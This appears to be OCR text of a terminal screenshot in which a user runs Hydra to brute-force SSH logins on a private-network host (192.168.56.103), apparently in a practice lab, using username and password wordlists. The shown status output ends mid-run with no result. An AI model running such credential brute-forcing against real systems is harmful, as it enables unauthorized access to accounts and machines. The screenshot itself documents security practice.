 ozark@Elsaeed2025: ~/Desktop
File Actions Edit View Help
┌──(ozark㉿Elsaeed2025)-[~]
└─$ cd Desktop
┌──(ozark㉿Elsaeed2025)-[~/Desktop]
└─$ ls
Usernames-Emails usernames wordlist.txt
┌──(ozark㉿Elsaeed2025)-[~/Desktop]
└─$ hydra -L usernames.txt -P wordlist.txt ssh://192.168.56.103
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military
this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-26 12:12:41
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommende
[DATA] max 16 tasks per 1 server, overall 16 tasks, 563497 login tries (l:11/p:51227),
[DATA] attacking ssh://192.168.56.103:22/
[STATUS] 146.00 tries/min, 146 tries in 00:01h, 563354 to do in 64:19h, 13 active
[STATUS] 112.33 tries/min, 337 tries in 00:03h, 563163 to do in 83:34h, 13 active
[STATUS] 95.14 tries/min, 666 tries in 00:07h, 562834 to do in 98:36h, 13 active
[STATUS] 96.40 tries/min, 1446 tries in 00:15h, 562054 to do in 97:11h, 13 active
^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[A^[[A^[[A^[[A^[[A^[[A^[
STATUS] 94.48 tries/min, 2929 tries in 00:31h, 560571 to do in 98:53h, 13 active
[STATUS] 90.28 tries/min, 4243 tries in 00:47h, 559260 to do in 103:15h, 10 active